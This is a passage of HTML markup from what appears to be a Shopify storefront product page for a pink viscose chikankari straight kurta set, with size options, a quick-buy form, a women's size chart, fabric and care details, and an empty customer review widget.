                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7269838225579">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7269838225579" name="id" form="product-form-quick-buy--7269838225579-template--20167074054315__main"><option selected="selected"  value="41623745626283" data-sku="INRAOPK36">S - <span class=money>INR 7,249.00</span></option><option   value="41623745659051" data-sku="INRAOPK38">M - <span class=money>INR 7,249.00</span></option><option   value="41623745724587" data-sku="INRAOPK40">L - <span class=money>INR 7,249.00</span></option><option   value="41623745757355" data-sku="INRAOPK42">XL - <span class=money>INR 7,249.00</span></option><option  disabled="disabled" value="41623745822891" data-sku="INRAOPK44">2XL - <span class=money>INR 7,249.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7269838225579-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7269838225579-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623745626283">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623745626283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745659051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745724587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745757355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745822891,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/pink-inara-viscose-chikankari-straight-kurta-set name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838225579" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7269838225579-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7269838225579-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-drawer>

  <quick-buy-popover class="popover popover--quick-buy">
    <span class="popover__overlay"></span>

    <product-rerender id="quick-buy-popover-product-form-quick-buy--7269838225579-template--20167074054315__main" observe-form="product-form-quick-buy--7269838225579-template--20167074054315__main">
      <header class="popover__header"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=114 114w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=228 228w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=342 342w" width="941" height="1256" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH" class="product-item-meta__vendor heading heading--xsmall">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a><a href="/products/pink-inara-viscose-chikankari-straight-kurta-set" class="product-item-meta__title">Pink Inara Viscose Chikankari Straight Kurta Set</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 7,249.00</span></span></div><a href="/products/pink-inara-viscose-chikankari-straight-kurta-set" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content popover__content--no-padding"><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-2" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838225579'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-2" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="pink-inara-viscose-chikankari-straight-kurta-set"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="pink-inara-viscose-chikankari-straight-kurta-set" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7269838225579-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":41623745626283,"title":"S","option1":"S","option2":null,"option3":null,"sku":"INRAOPK36","requires_shipping":true,"taxable":true,"featured_image":{"id":31901896376491,"product_id":7269838225579,"position":1,"created_at":"2022-03-24T16:50:05+05:30","updated_at":"2022-03-24T16:50:21+05:30","alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","variant_ids":[41623745626283,41623745659051,41623745724587,41623745757355,41623745822891]},"available":true,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - S","public_title":"S","options":["S"],"price":724900,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7269838225579-1-quick-buy-value" class="product-form__option-value">S</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-1" value="557519372459" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-2" value="557519405227" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-3" value="557519437995" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-4" value="557519470763" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-4">XL</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-5" value="557519503531" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7269838225579">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7269838225579" name="id" form="product-form-quick-buy--7269838225579-template--20167074054315__main"><option selected="selected"  value="41623745626283" data-sku="INRAOPK36">S - <span class=money>INR 7,249.00</span></option><option   value="41623745659051" data-sku="INRAOPK38">M - <span class=money>INR 7,249.00</span></option><option   value="41623745724587" data-sku="INRAOPK40">L - <span class=money>INR 7,249.00</span></option><option   value="41623745757355" data-sku="INRAOPK42">XL - <span class=money>INR 7,249.00</span></option><option  disabled="disabled" value="41623745822891" data-sku="INRAOPK44">2XL - <span class=money>INR 7,249.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7269838225579-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7269838225579-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623745626283">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623745626283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745659051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745724587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745757355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745822891,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/pink-inara-viscose-chikankari-straight-kurta-set name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838225579" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7269838225579-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7269838225579-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-popover>
</template>
</div><div id="shopify-section-template--20167074054315__product-content" class="shopify-section shopify-section--product-content"><section class="container">
    <div id="product-7269838225579-content" class="product-content anchor"><div class="product-content__tabs anchor" id="product-7269838225579-tabs">
      <div class="product-tabs">
<div class="product-tabs__content"><div  id="block-template--20167074054315__product-content-e3a8c662-f432-4bc4-8684-fe575d1175aa" class="product-tabs__tab-item-wrapper" >
                <button is="toggle-button" class="collapsible-toggle heading heading--small hidden-lap-and-up" aria-expanded="true" aria-controls="block-template--20167074054315__product-content-e3a8c662-f432-4bc4-8684-fe575d1175aa-content">Details<svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></button>

                <collapsible-content open id="block-template--20167074054315__product-content-e3a8c662-f432-4bc4-8684-fe575d1175aa-content" class="collapsible">
                  <div class="product-tabs__tab-item-content rte"><p><span class="metafield-multi_line_text_field">Kurti Fabric: Viscose<br />
Palazzo Fabric: Viscose<br />
Sleeves: 3/4 Sleeves<br />
Style: Straight Kurti<br />
Length: 44-46 Inches<br />
Occasions: Casual Wear, Office Wear, Festive Wear<br />
Garment Care: Hand Wash Only<br />
Price Includes: 1x Kurti, 1x Palazzo</span></p></div></collapsible-content>
              </div></div></div>
    </div><product-recommendations class="product-content__featured-products" intent="complementary" recommendations-count="2" product-id="7269838225579" section-id="template--20167074054315__product-content"></product-recommendations></div>
  </section>
</div><div id="shopify-section-template--20167074054315__0020be75-2bec-4a72-91e5-8e0d821f3c2c" class="shopify-section shopify-section--product-recommendations"><style>
  #shopify-section-template--20167074054315__0020be75-2bec-4a72-91e5-8e0d821f3c2c {--heading-color: 0, 0, 0;
    --text-color: 26, 26, 26;
    --prev-next-button-background: 246, 243, 237;
    --prev-next-button-color: 26, 26, 26;

    --section-background: 246, 243, 237;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--20167074054315__0020be75-2bec-4a72-91e5-8e0d821f3c2c {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--20167074054315__0020be75-2bec-4a72-91e5-8e0d821f3c2c {
      --section-products-per-row: 4;
    }
  }
</style>

<product-recommendations section-id="template--20167074054315__0020be75-2bec-4a72-91e5-8e0d821f3c2c" intent="related" product-id="7269838225579" recommendations-count="10" class="section "></product-recommendations>

</div><div id="shopify-section-template--20167074054315__1e5afb77-a7fe-4c1c-aa2d-b7661ef8ccdf" class="shopify-section shopify-section--recently-viewed-products"><style>
  #shopify-section-template--20167074054315__1e5afb77-a7fe-4c1c-aa2d-b7661ef8ccdf {--heading-color: 0, 0, 0;
    --text-color: 26, 26, 26;
    --prev-next-button-background: 246, 243, 237;
    --prev-next-button-color: 26, 26, 26;

    --section-background: 246, 243, 237;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--20167074054315__1e5afb77-a7fe-4c1c-aa2d-b7661ef8ccdf {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--20167074054315__1e5afb77-a7fe-4c1c-aa2d-b7661ef8ccdf {
      --section-products-per-row: 4;
    }
  }
</style>

<recently-viewed-products section-id="template--20167074054315__1e5afb77-a7fe-4c1c-aa2d-b7661ef8ccdf" products-count="4" exclude-product-id="7269838225579" class="section "></recently-viewed-products>

</div><div id="shopify-section-template--20167074054315__1739773619a4cc3070" class="shopify-section shopify-section--apps"><div class="container vertical-breather"><div id="shopify-block-AaDlFUG8rc1FNMXNDd__judge_me_reviews_review_widget_VQhBeY" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Pink Inara Viscose Chikankari Straight Kurta Set'
    data-id='7269838225579'
    data-product-id='7269838225579'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="17"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AaDlFUG8rc1FNMXNDd__judge_me_reviews_review_widget_VQhBeY"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-05-17T13:24:24Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div 